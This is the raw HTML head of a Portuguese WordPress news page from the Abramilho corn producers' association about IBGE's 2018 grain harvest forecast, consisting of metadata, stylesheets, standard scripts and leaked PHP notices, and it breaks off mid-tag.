

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2017/12/12/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/
body_size: 16868
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IBGE: prognóstico para safra de grãos 2018 prevê alta algodão, feijão e milho da Bahia - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2017/12/12/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IBGE: prognóstico para safra de grãos 2018 prevê alta algodão, feijão e milho da Bahia - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="O segundo prognóstico para a safra nacional de cereais, leguminosas e grãos em 2018 prevê uma produção de 219,5 milhões de toneladas, 9,2% menor que a de 2017, estimada em 241,9 milhões de toneladas. A queda no próximo ano deverá ocorrer, sobretudo, em razão das reduções previstas, em nível nacional, para o milho (-15,9 milhões de [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2017/12/12/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2017-12-12T22:05:30+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2017/12/12/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/","url":"https://www.abramilho.org.br/2017/12/12/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/","name":"IBGE: prognóstico para safra de grãos 2018 prevê alta algodão, feijão e milho da Bahia - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2017-12-12T22:05:30+00:00","dateModified":"2017-12-12T22:05:30+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2017/12/12/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2017/12/12/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2017/12/12/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"IBGE: prognóstico para safra de grãos 2018 prevê alta algodão, feijão e milho da Bahia"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/2100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=2100' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F12%2F12%2Fibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F12%2F12%2Fibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style 